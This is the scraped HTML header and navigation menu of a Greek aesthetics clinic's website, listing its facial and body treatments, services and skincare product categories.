			<div class="site-logo"><a class="site-logo__link" href="https://www.dermacarecenter.gr/" rel="home"><img src="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png" alt="Derma Care Center" class="site-link__img" srcset="https://www.dermacarecenter.gr/wp-content/uploads/2021/06/dermacarecenter-new-logo-2021.png 2x" width="300" height="113"></a></div>			<div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a target="_blank" rel="noopener" href="https://www.facebook.com/DermaCareCenter"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-4227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="https://www.instagram.com/dermacarecenter.gr/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="mailto:info@dermacarecenter.gr"><span class="screen-reader-text">Email</span></a></li>
<li id="menu-item-2623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623"><a href="tel:00302106845088"><span class="screen-reader-text">2106845088</span></a></li>
</ul></div>					</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon fa fa-bars" aria-hidden="true"></i>
			Menu		</button>
		<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2663' id='mega-menu-item-2663'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΑΡΧΙΚΗ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3748' id='mega-menu-item-3748'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/" aria-haspopup="true" aria-expanded="false">Derma Care Center<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/derma-care-center/nea-epistimonika-dedomena/">Νέα Επιστημονικά Δεδομένα</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2994' id='mega-menu-item-2994'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/home/maria-papadopoulou/">Μαρία Παπαδοπούλου</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3392' id='mega-menu-item-3392'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/symptomatologia/" tabindex="0">ΣΥΜΠΤΩΜΑΤΟΛΟΓΙΑ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2665' id='mega-menu-item-2665'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΥΠΗΡΕΣΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3176' id='mega-menu-item-3176'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3393' id='mega-menu-item-3393'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/face-analysis-skin-scanner/">Face Analysis – Skin Scanner</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3394' id='mega-menu-item-3394'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antighransh/">Αντιγήρανση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3395' id='mega-menu-item-3395'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/sysfixi-anadomisi-prosopou/">Σύσφιξη &#038; Αναδόμηση Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3396' id='mega-menu-item-3396'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lifting-prosopou-xoris-nysteri/">Lifting Προσώπου χωρίς Νυστέρι</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3397' id='mega-menu-item-3397'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/antimetwpish-melasmatos-dysxrwmiwn-panadwn-euryaggeias/">Αντιμετώπιση Μελάσματος / Δυσχρωμιών / Πανάδων / Ευρυαγγείας</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4264' id='mega-menu-item-4264'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/prosopopoiimenes-therapeies/">Προσωποποιημένες Θεραπείες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3398' id='mega-menu-item-3398'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/akmh/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3399' id='mega-menu-item-3399'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3403' id='mega-menu-item-3403'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/laser-apotrixosi/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3405' id='mega-menu-item-3405'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/monimh-apotrixwsh/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3408' id='mega-menu-item-3408'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3409' id='mega-menu-item-3409'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-prosopo/lash-lift/">Lash Lift</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3177' id='mega-menu-item-3177'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3410' id='mega-menu-item-3410'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/body-analysis/">Body Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3411' id='mega-menu-item-3411'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lipoglyptiki-somatos/">Λιπογλυπτική Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3412' id='mega-menu-item-3412'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/meiosi-kyttaritidas-sysfixi-somatos/">Μείωση Κυτταρίτιδας &#038; Σύσφιξη Σώματος</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3413' id='mega-menu-item-3413'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/antighransh-xeriwn-akrwn/">Αντιγήρανση Χεριών/Λαιμού</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3414' id='mega-menu-item-3414'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/rabdwseis/">Ραβδώσεις</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3415' id='mega-menu-item-3415'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/laser-apotrixwsh/">Laser Αποτρίχωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3418' id='mega-menu-item-3418'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/apotoxinosi/">Αποτοξίνωση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3419' id='mega-menu-item-3419'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/lemfikh-anazwogonhsh/">Λεμφική Αναζωογόνηση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3420' id='mega-menu-item-3420'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/ypiresies/ypiresies-soma/anti-stress/">Anti-Stress</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2910' id='mega-menu-item-2910'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">ΘΕΡΑΠΕΙΕΣ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3178' id='mega-menu-item-3178'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3421' id='mega-menu-item-3421'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aytologa-peelings/">Αυτόλογα Peelings</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3423' id='mega-menu-item-3423'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/antimetopisi-melasmatos-panadon/">Αντιμετώπιση Μελάσματος – Παναδων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3426' id='mega-menu-item-3426'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/" aria-haspopup="true" aria-expanded="false">Μεσοθεραπεία<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3427' id='mega-menu-item-3427'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/">Μεσοθεραπεία Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3428' id='mega-menu-item-3428'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-mation-fractional-microneedling/">Μεσοθεραπεία Ματιών Fractional Microneedling</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3429' id='mega-menu-item-3429'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-fractional-gia-ta-xeili/">Μεσοθεραπεία Fractional για τα Χείλη</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4132' id='mega-menu-item-4132'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/" aria-haspopup="true" aria-expanded="false">Συσκευές Μεσοθεραπείας<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4135' id='mega-menu-item-4135'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-fraxpen/">Μεσοθεραπεία Fraxpen</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4134' id='mega-menu-item-4134'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-dermamicron/">Μεσοθεραπεία Dermamicron</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4136' id='mega-menu-item-4136'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Μεσοθεραπεία Ablase</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4133' id='mega-menu-item-4133'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/syskeves-mesotherapeias/mesotherapeia-mini-synergan/">Μεσοθεραπεία Mini Synergan</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4476' id='mega-menu-item-4476'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/oxygonotherapeia/">Οξυγονοθεραπεία</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3425' id='mega-menu-item-3425'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/radiosyxnotites-rf-thermolift/">Ραδιοσυχνότητες RF Thermolift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3422' id='mega-menu-item-3422'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/endola-3d-shape-lift/">Endola 3D Shape Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3430' id='mega-menu-item-3430'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fractional-flash-lift/">Fractional Flash Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3431' id='mega-menu-item-3431'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/" aria-haspopup="true" aria-expanded="false">Plasma Light Method<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3432' id='mega-menu-item-3432'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/plasma-light-method/ablase/">Ablase</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3435' id='mega-menu-item-3435'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3438' id='mega-menu-item-3438'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3440' id='mega-menu-item-3440'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/monimi-apotrixosi/diode-laser/">Diode Laser</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3433' id='mega-menu-item-3433'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/fotoanaplasi-dermatos-me-led/">Φωτοανάπλαση Δέρματος με LED</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3441' id='mega-menu-item-3441'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/aqua-peel-hydroexo/">Aqua Peel HydroExo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3442' id='mega-menu-item-3442'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/carboxy-smart-peel/">Carboxy Smart Peel</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3443' id='mega-menu-item-3443'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/autosoma/">Autosoma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3561' id='mega-menu-item-3561'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/brt-method/">BRT Method</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3445' id='mega-menu-item-3445'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4486' id='mega-menu-item-4486'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/quantum-therapy-2/">Quantum Therapy</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3179' id='mega-menu-item-3179'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Σώμα<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4455' id='mega-menu-item-4455'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/sphairin-body-shaping/">Sphairin Body Shaping</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3447' id='mega-menu-item-3447'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/endola-3d-shape-body-lift/">Endola 3D Shape Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3687' id='mega-menu-item-3687'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fraxlipo/">FraxLipo</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3448' id='mega-menu-item-3448'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/kryolipolysi/">Κρυολιπόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3449' id='mega-menu-item-3449'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipoglyptiki-vibrex/">Λιπογλυπτική Vibrex</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3450' id='mega-menu-item-3450'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/lipodialysi-sysfixi-somatos-me-radiosyxnotites-rf/">Λιποδιάλυση &#038; Σύσφιξη Σώματος με Ραδιοσυχνότητες RF</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3451' id='mega-menu-item-3451'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/fractional-body-lift/">Fractional Body Lift</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4148' id='mega-menu-item-4148'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/therapeia-ravdoseon/">Θεραπεία Ραβδώσεων</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3454' id='mega-menu-item-3454'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/" aria-haspopup="true" aria-expanded="false">Μόνιμη Αποτρίχωση<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3457' id='mega-menu-item-3457'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/riziki-apotrixosi-me-ilektrolysi/">Ριζική Αποτρίχωση με Ηλεκτρόλυση</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3460' id='mega-menu-item-3460'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/monimi-apotrixosi/laser-apotrixosi/">Laser Αποτρίχωση</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3462' id='mega-menu-item-3462'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/bemer/">Bemer</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3463' id='mega-menu-item-3463'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/" aria-haspopup="true" aria-expanded="false">Μασάζ<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3464' id='mega-menu-item-3464'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/xalarotiko-masaz/">Χαλαρωτικό Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3465' id='mega-menu-item-3465'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/anti-stress-back-masaz/">Anti-Stress Back Μασάζ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3466' id='mega-menu-item-3466'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/therapies-soma/masaz/hot-stones-masaz/">Hot Stones Μασάζ</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3180' id='mega-menu-item-3180'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false">Αισθητική για Άνδρες<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3467' id='mega-menu-item-3467'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/therapeia-andrikou-proswpou/">Θεραπεία Ανδρικού Προσώπου</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3468' id='mega-menu-item-3468'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/laser-apotrixosi-gia-andres/">Laser Αποτρίχωση για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3469' id='mega-menu-item-3469'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/endola-gia-andres/">Endola για Άνδρες</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3470' id='mega-menu-item-3470'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/therapeies/aisthitiki-gia-andres/lipoglyptikh-gia-andres/">Λιπογλυπτική για Άνδρες</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2670' id='mega-menu-item-2670'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/proionta/" aria-haspopup="true" aria-expanded="false" tabindex="0">ΠΡΟΪΟΝΤΑ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-3766' id='mega-menu-item-3766'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/" aria-haspopup="true" aria-expanded="false">Πρόσωπο<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3773' id='mega-menu-item-3773'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/katharismos/">Καθαρισμός</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3770' id='mega-menu-item-3770'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/apolepisi/">Απολέπιση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3779' id='mega-menu-item-3779'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/proviotika/">Προβιοτικά</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3769' id='mega-menu-item-3769'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/antioxeidosi/">Αντιοξείδωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3777' id='mega-menu-item-3777'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-c/">Με Βιταμίνη C</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3778' id='mega-menu-item-3778'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/me-vitamini-a/">Με Βιταμίνη Α</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3774' id='mega-menu-item-3774'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/lefkansi/">Λεύκανση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3771' id='mega-menu-item-3771'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/enudatosi/">Ενυδάτωση</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3776' id='mega-menu-item-3776'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/matia/">Μάτια</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3768' id='mega-menu-item-3768'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/akmi/">Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3780' id='mega-menu-item-3780'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/rodoxrous-akmi/">Ροδόχρους Ακμή</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3767' id='mega-menu-item-3767'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/botox-effect/">Botox Effect</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3772' id='mega-menu-item-3772'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/euaisthito-derma/">Ευαίσθητο Δέρμα</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-3775' id='mega-menu-item-3775'><a class="mega-menu-link" href="https://www.dermacarecenter.gr/product-category/prosopo/maskes/">Μάσκες</a></li>	</ul>
